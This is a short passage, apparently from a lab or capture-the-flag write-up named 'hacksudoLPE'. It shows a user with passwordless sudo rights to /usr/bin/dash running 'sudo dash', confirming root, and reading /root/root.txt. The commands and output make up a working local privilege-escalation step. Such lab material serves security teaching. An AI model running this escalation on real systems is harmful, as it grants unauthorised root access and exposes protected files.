 User user13 may run the following comman
(root) NOPASSWD: /usr/bin/dash
user13@hacksudoLPE:~$ sudo dash
# whoami
root
# cat /root/root.txt
viluhacker
#